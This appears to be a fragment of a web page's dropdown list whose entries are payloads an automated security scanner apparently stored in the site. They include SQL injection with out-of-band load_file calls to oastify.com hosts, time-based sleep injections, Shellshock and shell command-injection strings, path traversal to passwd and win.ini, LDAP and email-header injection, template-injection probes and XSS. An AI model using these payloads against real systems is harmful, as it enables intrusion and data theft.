                                    <option value="8649">&#39;+(select load_file(&#39;\\\\t5z9nypfvoubl1inpumjkzkquh0modh184wwjn7c.oastify.com\\apb&#39;))+&#39;</option>
                                    <option value="8648">(select load_file(&#39;\\\\lyn1gqi7ogn3etbfimfbdrdin9teh5at1vpnce03.oastify.com\\pof&#39;))</option>
                                    <option value="8646">0mn502n62b</option>
                                    <option value="8645">&quot;</option>
                                    <option value="8644">&#39;</option>
                                    <option value="8643">&#39;+(select load_file(&#39;\\\\n4s3mso9uit5kvhhooldjtjktbzgn7dv4ysqfh36.oastify.com\\zyx&#39;))+&#39;</option>
                                    <option value="8642">(select load_file(&#39;\\\\g4lwmlo2ubtykohaohl6jmjdt4z9n0do4qsif93y.oastify.com\\glg&#39;))</option>
                                    <option value="8641"≯s5on3p</option>
                                    <option value="8640">nk9lxq콻rd5fie</option>
                                    <option value="8639">@(2398*4768)</option>
                                    <option value="8638">ihcsptΑj3quh8</option>
                                    <option value="8637">m0vo4l&#39;&#39;td25kn</option>
                                    <option value="8636">myfk0yımlhaie</option>
                                    <option value="8635">%{2214*7864}</option>
                                    <option value="8634">${3363*5584}</option>
                                    <option value="8633">1518*9132</option>
                                    <option value="8632">tc20wsKteazzz</option>
                                    <option value="8631">&quot; /bin/sleep 0 </option>
                                    <option value="8630">&quot; /bin/sleep 4 </option>
                                    <option value="8629">$$(sleep 0)</option>
                                    <option value="8628">$$(sleep 4)</option>
                                    <option value="8627">() { :;}; /bin/sleep 0</option>
                                    <option value="8626">() { :;}; /bin/sleep 4</option>
                                    <option value="8625">&#39; /bin/sleep 0 </option>
                                    <option value="8624">&#39; /bin/sleep 4 </option>
                                    <option value="8623"> /bin/sleep 0 </option>
                                    <option value="8622"> /bin/sleep 4 </option>
                                    <option value="8621">&gt;
BCC:3dhjv8xp3y2ltbqxx4uts9s02r8wwvkneb6yxmm@oastify.com
zls: n</option>
                                    <option value="8620">
BCC:c3gslhnyt7sujkg6ndk2iii9s0y5m4aw3kv7mvb@oastify.com
lks: i</option>
                                    <option value="8619">]]&gt;&gt;&lt;</option>
                                    <option value="8618">*)(!(!(objectClass=*))</option>
                                    <option value="8617">*)(!(objectClass=*)</option>
                                    <option value="8616">*)(objectClass=*</option>
                                    <option value="8615">u52bv6jkvl)(!(!(objectClass=*))</option>
                                    <option value="8614">8vrk01498e)(!(objectClass=*)</option>
                                    <option value="8613">0gwy3dx6gk)(objectClass=*</option>
                                    <option value="8612">/././</option>
                                    <option value="8611">/wbu/</option>
                                    <option value="8610">/.../</option>
                                    <option value="8609">/./</option>
                                    <option value="8608">mno/</option>
                                    <option value="8607">././</option>
                                    <option value="8606">./</option>
                                    <option value="8605">.../</option>
                                    <option value="8604">������������������������������������������������������������etc��passwd</option>
                                    <option value="8603">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8602">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8601">\windows\win.ini</option>
                                    <option value="8600">c:\windows\win.ini</option>
                                    <option value="8599">&#39;|echo ccssat3fzh wmnw82f11e #xzwx</option>
                                    <option value="8598">&quot;|echo s2tzpqlrdi vfa9qf6mke ||</option>
                                    <option value="8597">&amp;echo gjverva7on k9p3yv07nv&amp;</option>
                                    <option value="8596">|echo 7zp7pb55e2 sppxnw0f5j||a #&#39; |echo 7zp7pb55e2 sppxnw0f5j||a #|&quot; |echo 7zp7pb55e2 sppxnw0f5j||a #</option>
                                    <option value="8595">http://uvtadzfglpkcb28ofvcka0arkiqnem2cq4dv1k.oastify.com/?null</option>
                                    <option value="8594">ecuuujw0291wsmp8wft4rkrb1277v6jy7quhi6.oastify.com</option>
                                    <option value="8593">akj55c3m6a\\ld3zrdujo1</option>
                                    <option value="8592">akj55c3m6a\\ld3zrdujo1</option>
                                    <option value="8591">ptk64pusub%41c75p7de748</option>
                                    <option value="8590">ptk64pusub%41c75p7de748</option>
                                    <option value="8589">znkq8rsyv4��n3o0x4o75f</option>
                                    <option value="8588">znkq8rsyv4��n3o0x4o75f</option>
                                    <option value="8587">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8586">ekde0%{181*604}t3jda</option>
                                    <option value="8585">cwmim[[989*816]]tb8r4</option>
                                    <option value="8584">z74n2#{892*772}p1nrd</option>
                                    <option value="8583">n53j4{{256*827}}xlhsv</option>
                                    <option value="8582">c3gv6${261*166}z3sry</option>
                                    <option value="8581">ydknuc0t5q%3e%3c</option>
                                    <option value="8580">ydknuc0t5q&gt;&lt;</option>
                                    <option value="8579">ac1oq%3ca%3efnx9h</option>
                                    <option value="8578">confirm(1)</option>
                                    <option value="8577">lso6980vus</option>
                                    <option value="8576">&quot;</option>
                                    <option value="8575">&#39;</option>
                                    <option value="8574">&#39;+(select load_file(&#39;\\\\4y3kg9iqoznmecbyi5fudad1nstxhw5n8b0yrmg.oastify.com\\tsb&#39;))+&#39;</option>
                                    <option value="8573">(select load_file(&#39;\\\\uusaczegkpjca27oevbk909rjipndm1d31vomcb.oastify.com\\uvc&#39;))</option>
                                    <option value="8548">1</option>
                                    <option value="8547">1</option>
                                    <option value="8546">Mr.</option>
                                    <option value="8545">Mr.</option>
                                    <option value="8544">Mr.</option>
                                    <option value="8543">Mr.</option>
                                    <option value="8542">Mr.</option>
                                    <option value="8541">Mr.</option>
                                    <option value="8540">Mr.</option>
                                    <option value="8539">Mr.</option>
                                    <option value="8538">Mr.</option>
                                    <option value="8537">Mr.</option>
                                    <option value="8536">@@rU45z</option>
                                    <option value="8535">1&#39;&quot;</option>
                                    <option value="8534">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8533">1</option>
                                    <option value="8532">1</option>
                                    <option value="8531">@@imm2F</option>
                                    <option value="8530">1&#39;&quot;</option>
                                    <option value="8529">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8528">1</option>
                                    <option value="8527">1</option>
                                    <option value="8526">@@P5OwS</option>
                                    <option value="8525">1&#39;&quot;</option>
                                    <option value="8524">Mr.</option>
                                    <option value="8523">@@LDo9y</option>
                                    <option value="8522">Mr.</option>
                                    <option value="8521">1&#39;&quot;</option>
                                    <option value="8520">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8519">1</option>
                                    <option value="8518">1</option>
                                    <option value="8517">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8516">1</option>
                                    <option value="8515">1</option>
                                    <option value="8514">Mr.</option>
                                    <option value="8513">Mr.</option>
                                    <option value="8512">Mr.</option>
                                    <option value="8511">Mr.</option>
                                    <option value="8510">Mr.</option>
                                    <option value="8509">Mr.</option>
                                    <option value="8508">@@ktAuY</option>
                                    <option value="8507">1&#39;&quot;</option>
                                    <option value="8506">Mr.</option>
                                    <option value="8505">Mr.</option>
                                    <option value="8504">Mr.</option>
                                    <option value="8503">Mr.</option>
                                    <option value="8502">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8501">Mr.</option>
                                    <option value="8500">Mr.</option>
                                    <option value="8499">1</option>
                                    <option value="8498">1</option>
                                    <option value="8497">Mr.</option>
                                    <option value="8496">Mr.</option>
                                    <option value="8495">Mr.</option>
                                    <option value="8494">Mr.</option>
                                    <option value="8493">@@AAK4C</option>
                                    <option value="8492">1&#39;&quot;</option>
                                    <option value="8491">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8490">Mr.</option>
                                    <option value="8489">Mr.</option>
                                    <option value="8488">Mr.</option>
                                    <option value="8487">Mr.</option>
                                    <option value="8486">Mr.</option>
                                    <option value="8485">Mr.</option>
                                    <option value="8484">Mr.</option>
                                    <option value="8483">Mr.</option>
                                    <option value="8482">Mr.</option>
                                    <option value="8481">Mr.</option>
                                    <option value="8480">Mr.</option>
                                    <option value="8479">Mr.</option>
                                    <option value="8478">Mr.</option>
                                    <option value="8477">Mr.</option>
                                    <option value="8476">Mr.</option>
                                    <option value="8475">Mr.</option>
                                    <option value="8474">Mr.</option>
                                    <option value="8473">@@hD48k</option>
                                    <option value="8472">1&#39;&quot;</option>
                                    <option value="8471">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8470">Mr.</option>
                                    <option value="8469">Mr.</option>
                                    <option value="8468">Mr.</option>
                                    <option value="8467">Mr.</option>
                                    <option value="8466">Mr.</option>
                                    <option value="8465">Mr.</option>
                                    <option value="8464">@@5GloF</option>
                                    <option value="8463">1&#39;&quot;</option>
                                    <option value="8462">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8461">Mr.</option>
                                    <option value="8460">Mr.</option>
                                    <option value="8459">Mr.</option>
                                    <option value="8458">Mr.</option>
                                    <option value="8457">Mr.</option>
                                    <option value="8456">1</option>
                                    <option value="8455">Mr.</option>
                                    <option value="8454">Mr.</option>
                                    <option value="8453">Mr.</option>
                                    <option value="8452">Mr.</option>
                                    <option value="8451">Mr.</option>
                                    <option value="8450">Mr.</option>
                                    <option value="8449">@@Mw9dG</option>
                                    <option value="8448">1&#39;&quot;</option>
                                    <option value="8447">Mr.</option>
                                    <option value="8446">Mr.</option>
                                    <option value="8445">@@kGIHa</option>
                                    <option value="8444">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8443">1&#39;&quot;</option>
                                    <option value="8442">Mr.</option>
                                    <option value="8441">Mr.</option>
                                    <option value="8440">Mr.</option>
                                    <option value="8439">Mr.</option>
                                    <option value="8438">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8437">Mr.</option>
                                    <option value="8436">Mr.</option>
                                    <option value="8435">Mr.</option>
                                    <option value="8434">Mr.</option>
                                    <option value="8433">Mr.</option>
                                    <option value="8432">@@N2eeU</option>
                                    <option value="8431">1&#39;&quot;</option>
                                    <option value="8430">Mr.</option>
                                    <option value="8429">Mr.</option>
                                    <option value="8428">Mr.</option>
                                    <option value="8427">Mr.</option>
                                    <option value="8426">Mr.</option>
                                    <option value="8425">Mr.</option>
                                    <option value="8424">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8423">1</option>
                                    <option value="8422">Mr.</option>
                                    <option value="8421">1</option>
                                    <option value="8420">Mr.</option>
                                    <option value="8419">Mr.</option>
                                    <option value="8418">Mr.</option>
                                    <option value="8417">Mr.</option>
                                    <option value="8416">Mr.</option>
                                    <option value="8415">Mr.</option>
                                    <option value="8414">Mr.</option>
                                    <option value="8413">Mr.</option>
                                    <option value="8412">Mr.</option>
                                    <option value="8411">Mr.</option>
                                    <option value="8410">Mr.</option>
                                    <option value="8409">Mr.</option>
                                    <option value="8408">Mr.</option>
                                    <option value="8407">Mr.</option>
                                    <option value="8406">Mr.</option>
                                    <option value="8405">Mr.</option>
                                    <option value="8404">Mr.</option>
                                    <option value="8403">@@3D6Qn</option>
                                    <option value="8402">1&#39;&quot;</option>
                                    <option value="8401">@@N2dRQ</option>
                                    <option value="8400">1&#39;&quot;</option>
                                    <option value="8399">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8398">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="8397">Mr.</option>
                                    <option value="8396">Mr.</option>
                                    <option value="8395">Mr.</option>
                                    <option value="8394">Mr.</option>
                                    <option value="8393">Mr.</option>
                                    <option value="8392">Mr.</option>
                                    <option value="8364">whhqu1fmah</option>
                                    <option value="1867">e&amp;lt;ScRiPt&amp;gt;85uj(9697)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1866">e\u003CScRiPt\85uj(9467)\u003C/sCripT\u003E</option>
                                    <option value="1865">e&amp;lt;ScRiPt&amp;gt;Qjcr(9096)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1864">e\u003CScRiPt\Qjcr(9384)\u003C/sCripT\u003E</option>
                                    <option value="1863">e&amp;lt;ScRiPt&amp;gt;jlM2(9630)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1862">e\u003CScRiPt\jlM2(9513)\u003C/sCripT\u003E</option>
                                    <option value="1861">acx__${98991*97996}__::.x</option>
                                    <option value="1860">acx[[${98991*97996}]]xca</option>
                                    <option value="1859">acx{{98991*97996}}xca</option>
                                    <option value="1858">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1857">acx__${98991*97996}__::.x</option>
                                    <option value="1856">acx__${98991*97996}__::.x</option>
                                    <option value="1855">acx[[${98991*97996}]]xca</option>
                                    <option value="1854">acx[[${98991*97996}]]xca</option>
                                    <option value="1853">acx{{98991*97996}}xca</option>
                                    <option value="1852">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1851">acx{{98991*97996}}xca</option>
                                    <option value="1850">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1849">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1848">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1847">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1846">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1845">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1844">acux7273��z1��z2a�bcxuca7273</option>
                                    <option value="1843">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1842">acux9029��z1��z2a�bcxuca9029</option>
                                    <option value="1841">acux3409��z1��z2a�bcxuca3409</option>
                                    <option value="1840">acu2279＜s1﹥s2ʺs3ʹuca2279</option>
                                    <option value="1839">acu10563＜s1﹥s2ʺs3ʹuca10563</option>
                                    <option value="1838">acu1666＜s1﹥s2ʺs3ʹuca1666</option>
                                    <option value="1837">e9456286</option>
                                    <option value="1836">e9412307</option>
                                    <option value="1835">e9092097</option>
                                    <option value="1834">e&lt;8uqJuv&lt;</option>
                                    <option value="1833">e&lt;5CA3bT x=9858&gt;</option>
                                    <option value="1832">e&amp;lt;ScRiPt&amp;gt;uFO9(9484)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1831">e\u003CScRiPt\uFO9(9069)\u003C/sCripT\u003E</option>
                                    <option value="1830">e&amp;lt;ScRiPt&amp;gt;Dmn7(9309)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1829">e\u003CScRiPt\Dmn7(9294)\u003C/sCripT\u003E</option>
                                    <option value="1828">acx__${98991*97996}__::.x</option>
                                    <option value="1827">acx[[${98991*97996}]]xca</option>
                                    <option value="1826">acx{{98991*97996}}xca</option>
                                    <option value="1825">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1824">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1823">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1822">acux7106��z1��z2a�bcxuca7106</option>
                                    <option value="1821">acu4163＜s1﹥s2ʺs3ʹuca4163</option>
                                    <option value="1820">acx__${98991*97996}__::.x</option>
                                    <option value="1819">e9973023</option>
                                    <option value="1818">acx[[${98991*97996}]]xca</option>
                                    <option value="1817">acx{{98991*97996}}xca</option>
                                    <option value="1816">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1815">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1814">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1813">acux4506��z1��z2a�bcxuca4506</option>
                                    <option value="1812">acu1594＜s1﹥s2ʺs3ʹuca1594</option>
                                    <option value="1811">e9997856</option>
                                    <option value="1810">e&amp;lt;ScRiPt&amp;gt;XptH(9288)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1809">e\u003CScRiPt\XptH(9875)\u003C/sCripT\u003E</option>
                                    <option value="1808">acx__${98991*97996}__::.x</option>
                                    <option value="1807">acx[[${98991*97996}]]xca</option>
                                    <option value="1806">acx{{98991*97996}}xca</option>
                                    <option value="1805">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1804">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1803">e&amp;lt;ScRiPt&amp;gt;EAko(9545)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1802">e\u003CScRiPt\EAko(9820)\u003C/sCripT\u003E</option>
                                    <option value="1801">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1800">acux5682��z1��z2a�bcxuca5682</option>
                                    <option value="1799">acu1481＜s1﹥s2ʺs3ʹuca1481</option>
                                    <option value="1798">e9099422</option>
                                    <option value="1797">acx__${98991*97996}__::.x</option>
                                    <option value="1796">acx[[${98991*97996}]]xca</option>
                                    <option value="1795">acx{{98991*97996}}xca</option>
                                    <option value="1794">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1793">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1792">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1791">acux2060��z1��z2a�bcxuca2060</option>
                                    <option value="1790">e&lt;60UfvK&lt;</option>
                                    <option value="1789">acu10317＜s1﹥s2ʺs3ʹuca10317</option>
                                    <option value="1788">e9849811</option>
                                    <option value="1787">e&amp;lt;ScRiPt&amp;gt;qfFu(9615)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1786">e\u003CScRiPt\qfFu(9154)\u003C/sCripT\u003E</option>
                                    <option value="1785">acx__${98991*97996}__::.x</option>
                                    <option value="1784">acx[[${98991*97996}]]xca</option>
                                    <option value="1783">acx{{98991*97996}}xca</option>
                                    <option value="1782">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1781">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1780">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1779">acux6438��z1��z2a�bcxuca6438</option>
                                    <option value="1778">acu7943＜s1﹥s2ʺs3ʹuca7943</option>
                                    <option value="1777">e9656731</option>
                                    <option value="1776">e&amp;lt;ScRiPt&amp;gt;aoQD(9328)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1775">e\u003CScRiPt\aoQD(9448)\u003C/sCripT\u003E</option>
                                    <option value="1774">e&amp;lt;ScRiPt&amp;gt;XVO9(9223)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1773">e\u003CScRiPt\XVO9(9613)\u003C/sCripT\u003E</option>
                                    <option value="1772">e&lt;3IDJJQ x=9038&gt;</option>
                                    <option value="1771">e&amp;lt;ScRiPt&amp;gt;lVby(9057)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1770">e\u003CScRiPt\lVby(9413)\u003C/sCripT\u003E</option>
                                    <option value="1769">e&amp;lt;ScRiPt&amp;gt;hC9d(9787)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1768">e\u003CScRiPt\hC9d(9850)\u003C/sCripT\u003E</option>
                                    <option value="1767">acx__${98991*97996}__::.x</option>
                                    <option value="1766">acx__${98991*97996}__::.x</option>
                                    <option value="1765">acx[[${98991*97996}]]xca</option>
                                    <option value="1764">acx__${98991*97996}__::.x</option>
                                    <option value="1763">acx[[${98991*97996}]]xca</option>
                                    <option value="1762">acx{{98991*97996}}xca</option>
                                    <option value="1761">acx{{98991*97996}}xca</option>
                                    <option value="1760">acx[[${98991*97996}]]xca</option>
                                    <option value="1759">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1758">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1757">acx{{98991*97996}}xca</option>
                                    <option value="1756">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1755">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1754">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1753">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1752">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1751">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1750">acux2551��z1��z2a�bcxuca2551</option>
                                    <option value="1749">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1748">acux4086��z1��z2a�bcxuca4086</option>
                                    <option value="1747">acu4587＜s1﹥s2ʺs3ʹuca4587</option>
                                    <option value="1746">acux1886��z1��z2a�bcxuca1886</option>
                                    <option value="1745">e9579132</option>
                                    <option value="1744">acx__${98991*97996}__::.x</option>
                                    <option value="1743">acu10307＜s1﹥s2ʺs3ʹuca10307</option>
                                    <option value="1742">acu3642＜s1﹥s2ʺs3ʹuca3642</option>
                                    <option value="1741">e9676859</option>
                                    <option value="1740">e9824560</option>
                                    <option value="1739">acx[[${98991*97996}]]xca</option>
                                    <option value="1738">acx{{98991*97996}}xca</option>
                                    <option value="1737">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1736">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1735">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1734">acux3791��z1��z2a�bcxuca3791</option>
                                    <option value="1733">acu2506＜s1﹥s2ʺs3ʹuca2506</option>
                                    <option value="1732">e9631244</option>
                                    <option value="1731">e&lt;2gDgYP&lt;</option>
                                    <option value="1730">e&lt;8jU4uE x=9677&gt;</option>
                                    <option value="1729">e&amp;lt;ScRiPt&amp;gt;C41f(9490)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1728">e\u003CScRiPt\C41f(9967)\u003C/sCripT\u003E</option>
                                    <option value="1727">acx__${98991*97996}__::.x</option>
                                    <option value="1726">acx[[${98991*97996}]]xca</option>
                                    <option value="1725">acx{{98991*97996}}xca</option>
                                    <option value="1724">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1723">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1722">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1721">acux6240��z1��z2a�bcxuca6240</option>
                                    <option value="1720">acu4232＜s1﹥s2ʺs3ʹuca4232</option>
                                    <option value="1719">e9558473</option>
                                    <option value="1718">e&amp;lt;ScRiPt&amp;gt;YgkX(9343)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1717">e\u003CScRiPt\YgkX(9305)\u003C/sCripT\u003E</option>
                                    <option value="1716">e&amp;lt;ScRiPt&amp;gt;qYXH(9783)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1715">e\u003CScRiPt\qYXH(9412)\u003C/sCripT\u003E</option>
                                    <option value="1714">acx__${98991*97996}__::.x</option>
                                    <option value="1713">acx[[${98991*97996}]]xca</option>
                                    <option value="1712">acx{{98991*97996}}xca</option>
                                    <option value="1711">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1710">acx__${98991*97996}__::.x</option>
                                    <option value="1709">acx[[${98991*97996}]]xca</option>
                                    <option value="1708">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1707">acx{{98991*97996}}xca</option>
